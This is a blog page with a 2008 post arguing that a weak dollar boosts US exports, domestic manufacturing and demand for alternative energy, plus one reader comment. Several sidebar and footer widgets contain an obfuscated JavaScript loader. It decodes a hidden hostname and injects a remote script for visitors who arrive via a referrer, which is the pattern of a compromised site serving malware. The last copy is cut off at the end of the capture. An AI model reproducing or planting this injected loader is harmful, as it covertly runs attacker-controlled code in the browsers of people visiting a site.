<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Weak Dollar Good? How is that possible?</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-316" class="post-316 post type-post status-publish format-standard hentry category-business category-economics category-energy category-government category-logistics category-supply-chain card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-15" href="https://theprofessornotes.com/archives/category/energy"  rel="category tag">energy</a> <a class="ct-cat-item-26" href="https://theprofessornotes.com/archives/category/government"  rel="category tag">government</a> <a class="ct-cat-item-23" href="https://theprofessornotes.com/archives/category/logistics"  rel="category tag">Logistics</a> <a class="ct-cat-item-22" href="https://theprofessornotes.com/archives/category/supply-chain"  rel="category tag">Supply Chain</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Weak Dollar Good? How is that possible?</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/316" rel="bookmark"><time class="entry-date published updated" datetime="2008-04-23T07:46:23-05:00">April 23, 2008</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>For those not practicing the fine art of Ostrich-ing (hiding your head in the sand), you will note that the dollar is performing poorly against most (all?) international currencies at this time.  Of course, the media is reporting this as yet another indicator that times are tough.</p>
<p>Alas, all is not as clear when assessing the economy.  In fact, a &#8220;weak dollar&#8221; has some significant benefits&#8211;especially for the &#8220;average&#8221; American.   And, for those readers here for <strong>Supply Chain</strong> information, the impacts of the dollar are felt throughout.<span id="more-316"></span></p>
<p>When the dollar is weak, it means that a dollar can buy less of a good or service produced in a foreign nation.  BMWs and Computers can be more expensive.  The costs to produce haven&#8217;t gone up, but rather the relative cost to produce when exchanging currencies.  The result is we pay more (and buy less) imported items. keep in mind this also means the price of oil increases.  This not only impacts us at the pumps but also increases the cost to transport goods.   if the cost to transport goods goes up, consumers are more likely to purchase locally.  (And this can mean locally produced since the cost to transport is most likely included in the price.)</p>
<p>But, it <strong>also</strong> means that goods and services produced in the United States are now <strong>more</strong> affordable in markets overseas.  This means that, assuming we produce goods/services that people <strong>want</strong>, we start to export more.</p>
<p>Result?  Imports&#8211;down.  Exports&#8211;up.</p>
<p>What else does this mean?  It means that here at home &#8220;American made&#8221; once again becomes a sign not only of (we hope) quality but perhaps affordability.  Consumers may be paying more for everything, but if &#8220;American made&#8221; products are once again affordable (relative to the no longer &#8220;cheap&#8221; imports) then demand for these products should increase at home, as well as abroad.</p>
<p>Win! If demand for US made products goes up, we will find that production will increase.  When production increases, employment increases.  To top it all off, if energy prices continue to climb, the benefits of &#8220;off-shoring&#8221; (low labor costs, lessened regulations, among others) starts to be off-set by the increasing costs making &#8220;re-shoring&#8221; more plausible.  <em>Jobs come home.</em></p>
<p>One final note.  I mentioned a few times the increasing costs of oil, and the impact on the pump.  What would the silver lining be here?  Think &#8220;Green.&#8221;  Market forces (the &#8220;invisible hand&#8221; of Adam Smith) tend to be the best shaper of policy.  Better than government, and far more successful that any promises of any politician seeking to create &#8220;Change.&#8221;  I won&#8217;t speak for you, dear reader, but as you know I have started to look for alternative energy sources in my daily life, starting with a hybrid automobile.  As petroleum prices increase<sup>1</sup><br />
consumers start clamoring for alternatives.  This creates markets<sup>2</sup> for alternatives.   Once the demand for alternatives reaches a point where the demand makes production viable, we will see alternatives flourish.   We are already seeing this with hybrid autos.   We are seeing the early signs of this in other energy sources as well, including solar and wind. But these discussions belong in another post.</p>
<p>Is it all buttercups and roses?   No.   There are disadvantages to a weak dollar.   Overall prices do go up.   Trips overseas become more expensive. I never argued that there weren&#8217;t disadvantages.   It just seemed that it was time to point out that there are some <strong>significant</strong> advantages to this shift in the dollar.</p>
<p><strong>&#8220;Reading Rainbow Moment&#8221; </strong>To read more about strong, and weak, dollar performance, check out the Federal Reserve Bank of Chicago&#8217;s site and specifically their page <a href="http://www.chicagofed.org/consumer_information/strong_dollar_weak_dollar.cfm">discussing this very topic.</a></p>
<p><sup>1.</sup> note, I don&#8217;t say fossil fuels.  Read more <a href="https://theprofessornotes.com/archives/251">here</a>)</p>
<p><sup>2.</sup> <a href="http://www.netmba.com/marketing/market/definition/">market </a>refers to the group of consumers or organizations that is interested in the product, has the resources to purchase the product, and is permitted by law and other regulations to acquire the product.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/316">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Weak%20Dollar%20Good?%20How%20is%20that%20possible?&#038;url=https://theprofessornotes.com/archives/316">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/316&#038;media=&#038;description=Weak%20Dollar%20Good?%20How%20is%20that%20possible?">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Weak%20Dollar%20Good?%20How%20is%20that%20possible?&#038;url=https://theprofessornotes.com/archives/316">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-316 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/315" rel="prev">Special Interests, or Corrupt Politicians?</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/318" rel="next">Obama&#8217;s Math is a bit (er, WAY) &#8220;off&#8221; on Gas Tax Savings</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" fetchpriority="high" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        StarLink is Disruptive Innovation. What does that mean?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2607">
                                        Has Post-Modernism Led to our Collapse?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2607" rel="bookmark"><time class="entry-date published" datetime="2020-11-14T10:18:16-05:00" itemprop="datePublished">November 14, 2020</time><time class="updated" datetime="2023-11-27T11:37:36-05:00" itemprop="dateModified">November 27, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2567">
                                        <img width="312" height="220" src="https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local.jpg" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" srcset="https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local.jpg 720w, https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local-300x211.jpg 300w" sizes="(max-width: 312px) 100vw, 312px" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2567">
                                        Buy local&#8211;for the right reasons!                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2567" rel="bookmark"><time class="entry-date published" datetime="2016-01-20T09:51:36-05:00" itemprop="datePublished">January 20, 2016</time><time class="updated" datetime="2016-01-20T09:54:01-05:00" itemprop="dateModified">January 20, 2016</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought on &ldquo;<span>Weak Dollar Good? How is that possible?</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
			
            <li id="comment-9694" class="comment even thread-even depth-1">
                <article id="div-comment-9694" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/50762ff2dd1cd8294434026049d32181aa0a102a1627eb7fef124f1763e7656c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50762ff2dd1cd8294434026049d32181aa0a102a1627eb7fef124f1763e7656c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong>treo700</strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/316#comment-9694">
                                        <time datetime="2008-04-23T16:06:51-05:00" itemprop="datePublished">
                                            April 23, 2008 at 4:06 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>Very interesting?  We had discussed on twitter about products manufactured here.  What are those products? I want an American Television.  I buy phones that are owned by American companies but yet the phone is made in China or Taiwan.  </p>
<p>I purchased over 63 fluorescent in order to reduce energy consumption in my home.  &#8220;Lights of America&#8221; and I ordered them on line.  Guess what, they haven&#8217;t manufactured a freaking light bulb in the US in 3 or 4 years.  </p>
<p>Do you have any web pages or sights where I could peruse for some American products?  Durable goods and such.</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27de8d83b3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
